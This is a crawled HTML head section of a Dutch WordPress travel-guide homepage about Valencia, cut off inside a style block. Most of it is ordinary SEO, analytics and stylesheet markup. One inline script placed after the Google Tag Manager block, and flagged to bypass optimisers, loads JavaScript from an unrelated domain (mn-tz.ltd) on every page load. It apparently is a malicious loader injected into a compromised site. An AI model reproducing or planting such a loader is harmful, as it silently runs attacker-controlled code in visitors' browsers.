

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://authentiekvalencia.nl/
body_size: 19047
content:
<!DOCTYPE html>
<html class="html" lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jouw Valencia citytrip gids | AuthentiekValencia</title>
	<meta name="description" content="AuthentiekValencia is een website over Valencia en omstreken. Gemaakt door locals, voor locals. Plan je citytrip of vakantie hier." />
	<link rel="canonical" href="https://authentiekvalencia.nl/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Jouw Valencia citytrip gids | AuthentiekValencia" />
	<meta property="og:description" content="AuthentiekValencia is een website over Valencia en omstreken. Gemaakt door locals, voor locals. Plan je citytrip of vakantie hier." />
	<meta property="og:url" content="https://authentiekvalencia.nl/" />
	<meta property="og:site_name" content="Authentiek Valencia" />
	<meta property="article:publisher" content="https://www.facebook.com/authentiekvalencia" />
	<meta property="article:modified_time" content="2024-11-08T18:48:33+00:00" />
	<meta property="og:image" content="https://authentiekvalencia.nl/wp-content/uploads/2020/05/185B06DC-69B7-4165-AAC8-98975540B1DD-removebg-preview.png" />
	<meta property="og:image:width" content="518" />
	<meta property="og:image:height" content="481" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="google-site-verification" content="owJoEyENK8t9UxuSWaHhOPhUHeZcdzk_GMmd8mxNJ5Q" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Authentiek Valencia &raquo; feed" href="https://authentiekvalencia.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Authentiek Valencia &raquo; reacties feed" href="https://authentiekvalencia.nl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/authentiekvalencia.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='eo-leaflet.js-css' href='https://authentiekvalencia.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' media='all' />
<style id='eo-leaflet.js-inline-css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='timify-style-inline-css'>
.timify-meta-wrap { font-size: 15px;line-height: 22px;text-align: center;margin-top: 1px;margin-right: 1px;margin-bottom: 1px;margin-left: 1px;}.timify-container {background:#dddddd;color: #000000;padding-top: 0.7em;padding-right: 0.5em;padding-bottom: 0.7em;padding-left: 0.5em;display: block;margin:0;list-style:none;}.timify-container .timify-meta-last-modified-wrap,.timify-container .timify-meta-reading-wrap,.timify-container .timify-meta-word-wrap,.timify-container .timify-meta-view-wrap {display:inline-block;padding-right: 8px;margin-right: 4px;position: relative;}.timify-container .timify-meta-last-modified-wrap:before,.timify-container .timify-meta-reading-wrap:before,.timify-container .timify-meta-word-wrap:before,.timify-container .timify-meta-view-wrap:before {position: absolute;height: 22px;width: 2px;background: #212121;content: '';right: 0;opacity: 0.2;}.timify-container li:last-child:before {content:inherit;}.timify-container li .words, .timify-container li .reading, .timify-container li .views,.timify-container li .label {display: inline-block;padding: 0 4px;}.timify-container li .time {padding-left: 4px;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='oceanwp-3dy-css' href='https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/3dy.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-titillium-web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744827148' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744827148' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744827148' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744827148' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://authentiekvalencia.nl/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744827148' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-1215-css' href='https://authentiekvalencia.nl/wp-content/uploads/elementor/css/post-1215.css?ver=1749061176' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='https://authentiekvalencia.nl/wp-content/uploads/elementor/css/post-175.css?ver=1749061358' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1' type='font/woff2' crossorigin />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://authentiekvalencia.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744834694' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://authentiekvalencia.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744834695' media='all' />
<script src="https://authentiekvalencia.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://authentiekvalencia.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-NJ93TCN3CQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["authentiekvalencia.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NJ93TCN3CQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script src="https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://authentiekvalencia.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://authentiekvalencia.nl/wp-json/wp/v2/pages/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://authentiekvalencia.nl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://authentiekvalencia.nl/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://authentiekvalencia.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauthentiekvalencia.nl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://authentiekvalencia.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauthentiekvalencia.nl%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Jouw Valencia citytrip gids | AuthentiekValencia","pagePostType":"frontpage","pagePostType2":"single-page","pagePostDate":"30 juni 2019","pagePostDateYear":2019,"pagePostDateMonth":6,"pagePostDateDay":30,"pagePostDateDayName":"zondag","pagePostDateHour":12,"pagePostDateMinute":38,"pagePostDateIso":"2019-06-30T12:38:56+00:00","pagePostDateUnix":1561898336,"pagePostTerms":{"meta":{"neve_meta_enable_content_width":"off","saswp_schema_type_product_pros_enable_cons":0}},"postCountOnPage":1,"postCountTotal":1,"postID":175,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4KF9KG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://mn-tz.ltd/MjA1MDI0.js?t=205024';
      document.head.appendChild(script);
  })();
</script><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"WebSite","@id":"https:\/\/authentiekvalencia.nl#website","headline":"Authentiek Valencia","name":"Authentiek Valencia","description":"AuthentiekValencia is een website over Valencia en omstreken. Gemaakt door locals, voor locals. Plan je citytrip of vakantie hier.","url":"https:\/\/authentiekvalencia.nl","potentialAction":{"@type":"SearchAction","target":"https:\/\/authentiekvalencia.nl?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/authentiekvalencia.nl#Organization","name":"Authentiek Valencia","url":"https:\/\/authentiekvalencia.nl","sameAs":[],"logo":{"@type":"ImageObject","url":"https:\/\/authentiekvalencia.nl\/wp-content\/uploads\/2020\/05\/cropped-185B06DC-69B7-4165-AAC8-98975540B1DD-removebg-preview-1.png","width":"518","height":"481"}}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
